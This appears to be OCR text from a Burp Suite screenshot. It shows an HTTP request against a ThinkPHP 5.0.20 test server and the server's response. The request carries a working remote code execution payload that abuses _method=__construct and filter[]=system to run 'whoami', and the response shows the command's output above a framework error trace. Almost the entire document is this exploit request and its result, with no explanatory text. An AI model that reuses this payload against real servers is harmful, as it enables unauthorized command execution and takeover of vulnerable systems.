 Request
Raw Params Headers Hex
POST /thinkphp5.0.20/public/?s=captcha HTTP/1.1
Host: 10.10.13.92
Content-Length: 93
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.10.13.92
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://10.10.13.92/thinkphp5.0.20/public/?s=captcha
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Connection: close
aaa=whoami&_method=__construct&filter%5B%5D=system&method=get&server%5BREQUEST_METHOD%5D=
POST
Response
Raw Headers Hex HTML Render
desktop-vdknfmc\
[0] HttpException in App.php line 535
:captcha
526. $config = self::init($module);
527.
528. //
529. $request->cache(
530. $config['request_cache'],
531. $config['request_cache_expire'],
532. $config['request_cache_except']
533. );
534. } else {
535. throw new HttpException(404, 'module not exists:' . $module);
536. }
537. } else {
538. //
539. $module = '';
540. $request->module($module);
541. }
542.
543. //
544. $request->filter($config['default_filter']);
Call Stack
1. in App.php line 535